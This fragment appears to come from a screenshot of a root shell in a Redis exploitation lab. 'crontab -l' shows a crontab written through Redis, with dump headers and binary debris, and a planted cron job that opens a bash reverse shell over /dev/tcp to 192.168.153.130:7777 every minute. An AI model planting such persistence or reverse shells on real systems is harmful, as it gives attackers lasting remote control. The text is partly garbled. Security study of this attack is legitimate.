 [root@localhost rc.d]# crontab -l
REDIS0009 redis-ver5.0.6
redis-bits□□e(:Bused-memp
□preamble~□9
* * * * * bash -i >& /dev/tcp/192.168.153.130/7777 0>&1
ÿ□`»You have new mail in /var/spool/mail/root
[root@localhost rc.d]# XshellXshell